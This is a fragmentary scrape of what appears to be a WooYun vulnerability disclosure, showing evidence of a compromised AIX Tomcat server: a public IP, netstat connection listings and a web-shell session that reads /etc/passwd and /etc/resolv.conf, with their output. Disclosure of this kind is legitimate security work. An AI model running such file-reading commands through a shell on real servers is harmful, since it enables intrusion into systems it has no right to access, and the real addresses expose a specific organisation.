 3 errors 0 dropped 0 overruns 0 carrier 0
61.218.69.130
61.218.69.130
+
星期一 2015-12-07 十月廿六
站点类别
默认类别
Type1
日程提醒
快捷方式
tcp 0 0 127.0.0.1.60798 127.0.0.1.52959 ESTABLISHED
tcp4 0 0 10.1.1.24.443 210.61.143.4.21664 ESTABLISHED
tcp4 0 0 10.1.1.24.443 210.61.143.4.21682 ESTABLISHED
tcp 0 0 10.1.1.24.56595 10.1.1.21.50000 ESTABLISHED
tcp 0 0 10.1.1.24.56690 10.1.1.21.50000 ESTABLISHED
tcp4 0 0 10.1.1.24.443 118.163.131.97.46514 ESTABLISHED
[/usr/tomcat/webapps/ROOT/]$ act etc/passwd
/bin/sh: act:  not found.
[/usr/tomcat/webapps/ROOT/]$ cat /etc/passwd
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
insuser:!:203:7::/usr/tomcat/webapps/LIAROC/temp:/usr/bin/ksh
sshd:*:204:201::/var/empty:/usr/bin/ksh
admin:!:205:1::/home/admin:/usr/bin/ksh
[/usr/tomcat/webapps/ROOT/]$ cat /etc/resolv.conf
nameserver 168.95.1.1
[/usr/tomcat/webapps/ROOT/]$
www.wooyun.org
GB231